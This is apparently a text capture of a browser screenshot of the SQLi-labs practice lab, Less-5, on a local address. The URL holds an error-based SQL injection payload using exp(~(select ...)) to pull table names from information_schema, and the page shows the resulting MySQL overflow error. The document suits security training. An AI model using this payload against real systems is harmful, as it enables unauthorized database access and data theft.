 Less-5 Double Query- Single
不安全 | 192.168.112.1/sql1/Less-5/?id=-1%27and%20exp(~(select%20*%20from%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1)a))--+
应用 哔哩哔哩 ( ゜- ゜)つ... QQ邮箱 有道翻译 鱼C工作室-免费编... 菜鸟教程 - 学的不... ZodGame论坛 - P... SockBoom 南京理工大学 智慧理工服务门户 OpenJudge - NOI... BUUCTF在线评测 CTFHub Bugku CTF 攻防世界 » 阅读清单
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select `a`.`table_name` from (select `information_schema`.`tables`.`TABLE_NAME` AS `table_name` from `information_schema`.`tables` where (`information_schema`.`tables`.`TABLE_SCHEMA` = (database())) limit
0,1) `a`)))'
SQLI DUMB SERIES-5